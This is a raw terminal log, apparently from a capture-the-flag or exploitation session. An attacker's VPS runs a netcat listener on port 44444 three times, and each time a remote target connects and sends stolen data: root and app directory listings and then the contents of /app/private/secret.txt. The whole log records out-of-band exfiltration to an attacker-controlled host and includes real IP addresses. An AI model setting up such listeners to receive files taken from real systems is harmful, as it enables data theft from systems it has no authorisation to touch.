 root@vps485905:/# sudo nc -lvp 44444
listening on [any] 44444 ...
178.128.100.75: inverse host lookup failed: Unknown host
connect to [137.74.192.86] from (UNKNOWN) [178.128.100.75] 54568
mediarunt�home,�etc�tmpG�lib�var�..��
mnt��
lib64usr�
srv�root�.�
sys��sbin��
opt��
proc �
boot�dev*�bin)�app��fla�root@vps485905:/#
root@vps485905:/#
root@vps485905:/# sudo nc -lvp 44444
listening on [any] 44444 ...
178.128.100.75: inverse host lookup failed: Unknown host
connect to [137.74.192.86] from (UNKNOWN) [178.128.100.75] 54572
tmp�..J�staticapp.p.m�templatesprivateroot@vps485905:/#
root@vps485905:/#
root@vps485905:/#
root@vps485905:/# sudo nc -lvp 44444
listening on [any] 44444 ...
178.128.100.75: inverse host lookup failed: Unknown host
connect to [137.74.192.86] from (UNKNOWN) [178.128.100.75] 54576
P��dCONCAVANGMAUXANHLACAY4294967296//app/private/secret.txtroot@vps485905:/#